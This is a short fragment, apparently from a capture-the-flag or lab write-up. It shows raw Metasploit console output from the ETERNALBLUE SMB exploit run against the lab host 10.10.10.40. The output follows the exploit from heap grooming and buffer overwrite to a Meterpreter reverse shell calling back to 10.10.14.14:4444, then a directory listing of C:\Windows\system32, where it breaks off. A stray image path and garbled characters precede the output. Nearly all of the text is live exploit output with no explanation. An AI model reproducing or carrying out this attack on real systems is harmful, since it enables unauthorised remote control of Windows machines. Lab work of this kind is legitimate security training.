 ls
d[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.14:4444 -> 10.10.10.40:49158) at 2021-03-03 08:30:20 -0500
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
meterpreter > ls
Listing: C:\Windows\system32
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2011-04-12 03:45:18 -0400 0409